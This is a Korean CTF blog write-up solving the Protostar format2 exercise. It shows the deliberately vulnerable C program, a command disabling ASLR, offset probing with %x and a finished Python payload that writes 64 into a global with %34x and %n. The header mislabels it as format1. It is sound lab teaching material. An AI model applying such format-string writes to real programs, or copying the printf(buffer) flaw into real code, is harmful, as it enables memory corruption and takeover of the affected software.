old.liveoverflow.com/binary_hacking/protostar/format2.html
Format 2 - LiveOverflow
Solving format1 from exploit-exercises.com with a simple Format String vulnerability, exploited with %n.
old.liveoverflow.com
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int target;
void vuln()
{
char buffer[512];
fgets(buffer, sizeof(buffer), stdin);
printf(buffer);
if(target == 64) {
printf("you have modified the target :)\n");
} else {
printf("target is %d :(\n", target);
}
}
int main(int argc, char **argv)
{
vuln();
}format2의 소스코드이다. format1과 비슷하지만, target의 값을 변경하기만 하면 되는 format1과 달리 format2는 64로 바꿔줘야 문제가 풀린다.
echo 0 > /proc/sys/kernel/randomize_va_space
문제를 풀기 앞서 alsr을 끄고, target의 주소를 찾는다.
080496e4

그 다음, format1에서 했던 것과 같이, 임의의 값을 입력하고 '%x'를 사용해서 해당 값의 위치를 찾는다.

위치를 확인한 후, target의 주소값을 넣어준 후 다시 target의 위치를 찾아준다. target의 위치는 5가 된다.

그런 다음 5번째 자리에 '%n'을 넣어주니 target의 값이 변했지만, 값이 64가 아닌 39이기 때문에 문제가 풀리지 않는다.

이때 포맷 스트링 사이에 숫자를 적어주면 해당 포맷 스트링의 크기를 바꿀 수 있다. 4번째 포맷 스트링의 값을 바꿔주며 64가 되도록 설정해주었다. 4번째 포맷 스트링이 '%34x'가 되면 target의 값이 64가 됐다.
(python -c "print 'AAAA'+'\xe4\x96\x04\x08'+'%x '*3+'%34x'+'%n'")|./format2

참고로 앞의 AAAA는 필수로 입력하지 않아도 되며, 넣어주지 않을 경우 페이로드의 수정이 필요하다. 포맷 스트링 역시 아무거나 사용이 가능하다.
'CTF > 시스템' 카테고리의 다른 글
| protostar format4 (0) | 2020.11.05 |
|---|---|
| protostar format3 (0) | 2020.11.05 |
| protostar format1 (0) | 2020.11.05 |
| protostar format0 (0) | 2020.11.01 |
| protostar stack7 (0) | 2020.10.29 |


































